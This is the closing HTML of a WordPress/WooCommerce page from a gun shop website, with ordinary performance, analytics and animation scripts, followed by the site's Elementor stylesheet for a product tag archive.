<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","Products tagged \u0026ldquo;Pearce Grip\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1769014882
body_size: 84
content:
.elementor-595 .elementor-element.elementor-element-e2e7834 > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-e2e7834{margin-top:40px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-1198d78.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-595 .elementor-element.elementor-element-1b29d6ad .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:24px;}.elementor-595 .elementor-element.elementor-element-60d764a > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-60d764a{margin-top:20px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-41992d4.elementor-column{align-self:inherit;cursor:default;}.elementor-595 .elementor-element.elementor-element-b4fc76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:2400px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 0px 0px;}}